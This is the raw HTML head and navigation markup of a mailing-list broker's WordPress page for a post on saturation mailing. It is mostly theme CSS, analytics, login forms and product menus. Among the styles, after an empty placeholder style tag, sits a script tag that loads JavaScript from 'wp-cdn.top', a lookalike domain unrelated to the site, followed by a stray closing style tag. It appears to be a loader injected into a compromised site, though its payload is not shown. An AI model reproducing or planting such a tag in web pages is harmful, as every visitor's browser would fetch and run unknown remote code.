    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4481fc;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4481fc !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4481fc;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.56);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.56);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: rgba(0,0,0,0.21);
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(0,0,0,0.21) !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: rgba(0,14,38,0.86);
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(0,14,38,0.86);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #777777;
    }
</style>

<meta name="google-site-verification" content="35P5AT1X2iZK6FQWnQUnjlpYgeMhUNxobsXSzSrj4zg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126950275-1" type="fb1b5d493b917c465ecc2a89-text/javascript"></script>
<script type="fb1b5d493b917c465ecc2a89-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126950275-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marketing-lists-direct.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marketing-lists-direct.com/category/direct-marketing-strategies/",
                    "name": "Direct Marketing Strategies"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marketing-lists-direct.com/saturation-mailing-inexpensive-way-reach-wider-audience/",
                    "name": "Saturation Mailing: An Inexpensive Way to Reach A Wider Audience"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.marketing-lists-direct.com/wp-content/uploads/2018/04/FVI-1.png" sizes="32x32" />
<link rel="icon" href="https://www.marketing-lists-direct.com/wp-content/uploads/2018/04/FVI-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marketing-lists-direct.com/wp-content/uploads/2018/04/FVI-1.png" />
<meta name="msapplication-TileImage" content="https://www.marketing-lists-direct.com/wp-content/uploads/2018/04/FVI-1.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #4481fc;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4481fc;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4481fc;
                }
                .tdm-btn-style1 {
					background-color: #4481fc;
				}
				.tdm-btn-style2:before {
				    border-color: #4481fc;
				}
				.tdm-btn-style2 {
				    color: #4481fc;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4481fc;
                    -moz-box-shadow: 0 2px 16px #4481fc;
                    box-shadow: 0 2px 16px #4481fc;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4481fc;
                    -moz-box-shadow: 0 4px 26px #4481fc;
                    box-shadow: 0 4px 26px #4481fc;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/m.js" type="fb1b5d493b917c465ecc2a89-text/javascript"></script></style><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_desktop wpr_dns_prefetch" /></head>

<body data-rsssl=1 class="post-template-default single single-post postid-583 single-format-standard td-standard-pack tdm-menu-active-style3 saturation-mailing-inexpensive-way-reach-wider-audience global-block-template-8 td-smart-app single_template_3 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MarketingMailingLists" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#dfb6b1b9b09fb2beadb4baabb6b1b8f2b3b6acabacf2bbb6adbabcabf1bcb0b2" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/NeoLeadsGroup" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-765"><a href="https://www.marketing-lists-direct.com/mailing-list-broker/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://www.marketing-lists-direct.com/mailing-glossary/">Mail List Glossary</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://www.marketing-lists-direct.com/faqs/">Mailing List FAQs</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-893"><a href="https://www.marketing-lists-direct.com/marketing-list-blog/">Mailing Lists</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-766"><a href="https://www.marketing-lists-direct.com/buy-mailing-lists/">Buy Mailing Lists<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4504"><a href="https://www.marketing-lists-direct.com/mailing-lists-by-zip-code/">Mailing Lists by Zip Code</a></li>
	<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://www.marketing-lists-direct.com/mailing-lists-for-sale/">Mailing Lists for Sale</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://www.marketing-lists-direct.com/postal-mailing-lists/">Postal Mailing Lists</a></li>
	<li id="menu-item-5227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.marketing-lists-direct.com/seniors-turning-65-mailing-list/">Seniors Turning 65 Mailing List</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://www.marketing-lists-direct.com/online-count-system/">Purchase Mail Lists Online</a></li>
	<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://www.marketing-lists-direct.com/residential-mailing-lists/">Residential Mailing Lists</a></li>
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://www.marketing-lists-direct.com/targeted-mailing-lists/">Targeted Mailing Lists</a></li>
	<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://www.marketing-lists-direct.com/specialty-mailing-lists/">Specialty Lists</a></li>
</ul>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1698"><a href="https://www.marketing-lists-direct.com/direct-mail-lists">Direct Mail Lists<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-861"><a href="https://www.marketing-lists-direct.com/business-mailing-lists/">Business Mailing Lists<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://www.marketing-lists-direct.com/business-professionals-mailing-list/">Business Professionals</a></li>
		<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://www.marketing-lists-direct.com/specific-professional-lists/">Licensed Professionals</a></li>
	</ul>
</li>
	<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.marketing-lists-direct.com/telemarketing-lists/">Targeted Telemarketing Lists</a></li>
	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4891"><a href="https://www.marketing-lists-direct.com/consumer-mailing-lists/">Consumer Mailing Lists<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://www.marketing-lists-direct.com/automotive-mailing-lists/">Automotive Mailing Lists</a></li>
		<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="https://www.marketing-lists-direct.com/behavioral-interest-mailing-lists/">Behavioral Interest Lifestyle Mailing</a></li>
		<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://www.marketing-lists-direct.com/credit-score-mailing-lists/">Credit Scores FICO</a></li>
		<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://www.marketing-lists-direct.com/ethnic-targeted-mailing-lists/">Ethnicity Religious Targeted</a></li>
		<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://www.marketing-lists-direct.com/ailment-mailing-lists/">Health Ailment Prescription</a></li>
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://www.marketing-lists-direct.com/insurance-mailing-lists/">Best Insurance Mailing Lists</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://www.marketing-lists-direct.com/mortgage-mailing-lists/">Mortgage Mailing Lists</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://www.marketing-lists-direct.com/new-movers-mailing-lists/">New Movers Mail List</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://www.marketing-lists-direct.com/voters-mailing-lists/">Political Voters List</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://www.marketing-lists-direct.com/prizm-code-mailing-lists/">Prizm Code Mailings</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://www.marketing-lists-direct.com/saturation-lists/">Residential Saturation EDDM</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://www.marketing-lists-direct.com/response-mailing-lists/">Response Marketing Lists</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-890"><a href="https://www.marketing-lists-direct.com/data-services">Data Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://www.marketing-lists-direct.com/cluster-appending/">Cluster Append Data Analysis</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.marketing-lists-direct.com/data-entry/">The Evolution of Data Entry Services in the Digital Age</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.marketing-lists-direct.com/data-hygiene/">Data Hygiene Services</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.marketing-lists-direct.com/data-management/">Data Management</a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://www.marketing-lists-direct.com/email-appending/">Email Appending</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://www.marketing-lists-direct.com/internet-marketing/">Internet Marketing Campaigns</a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://www.marketing-lists-direct.com/mapping-solutions/">Mapping Solutions</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.marketing-lists-direct.com/phone-appending/">Phone Appending</a></li>
</ul>
</li>
<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-771"><a href="https://www.marketing-lists-direct.com/contact-us/">Contact US<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.marketing-lists-direct.com/create-a-business-mailing-list/">Create a Business Mailing List</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.marketing-lists-direct.com/create-a-consumer-mailing-list/">Create a Consumer Mailing List</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.marketing-lists-direct.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="ada276e4404bd3e3b478f29457c18794" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="a72089fef43b99b5c04461079d001ac4" class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div data-rocket-location-hash="eda201f30b63b6d08a05471cd9e498fb" class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, December 3, 2025
            </div>
        </div>
    </div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:877.241.2718">877.241.2718</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="/cdn-cgi/l/email-protection#70191e161f301d11021b1504191e175d1c190304035d1419021513045e131f1d"><span class="__cf_email__" data-cfemail="caa3a4aca58aa7abb8a1afbea3a4ade7a6a3b9beb9e7aea3b8afa9bee4a9a5a7">[email&#160;protected]</span></a>                </div>
            
                            <div class="td-header-sp-info">
                    A+ Accredited BBB Business                </div>
                </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.marketing-lists-direct.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.marketing-lists-direct.com/">
			<img class="td-retina-data" data-retina="https://www.marketing-lists-direct.com/wp-content/uploads/2018/04/mail-logo.png" src="https://www.marketing-lists-direct.com/wp-content/uploads/2018/04/mail-logo.png" alt="Direct Mailing Lists" title="Direct Mail Marketing Lists"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.marketing-lists-direct.com/">
			<img class="td-retina-data" data-retina="https://www.marketing-lists-direct.com/wp-content/uploads/2018/04/mail-logo.png" src="https://www.marketing-lists-direct.com/wp-content/uploads/2018/04/mail-logo.png" alt="Direct Mailing Lists" title="Direct Mail Marketing Lists"/>
			<span class="td-visual-hidden">Marketing Lists Direct | Buy Direct Mailing Lists</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-765"><a href="https://www.marketing-lists-direct.com/mailing-list-broker/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-877"><a href="https://www.marketing-lists-direct.com/mailing-glossary/">Mail List Glossary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://www.marketing-lists-direct.com/faqs/">Mailing List FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-893"><a href="https://www.marketing-lists-direct.com/marketing-list-blog/">Mailing Lists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-766"><a href="https://www.marketing-lists-direct.com/buy-mailing-lists/">Buy Mailing Lists</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4504"><a href="https://www.marketing-lists-direct.com/mailing-lists-by-zip-code/">Mailing Lists by Zip Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4696"><a href="https://www.marketing-lists-direct.com/mailing-lists-for-sale/">Mailing Lists for Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4724"><a href="https://www.marketing-lists-direct.com/postal-mailing-lists/">Postal Mailing Lists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5227"><a href="https://www.marketing-lists-direct.com/seniors-turning-65-mailing-list/">Seniors Turning 65 Mailing List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-942"><a href="https://www.marketing-lists-direct.com/online-count-system/">Purchase Mail Lists Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4877"><a href="https://www.marketing-lists-direct.com/residential-mailing-lists/">Residential Mailing Lists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2212"><a href="https://www.marketing-lists-direct.com/targeted-mailing-lists/">Targeted Mailing Lists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2211"><a href="https://www.marketing-lists-direct.com/specialty-mailing-lists/">Specialty Lists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1698"><a href="https://www.marketing-lists-direct.com/direct-mail-lists">Direct Mail Lists</a>
<ul class="sub-menu">
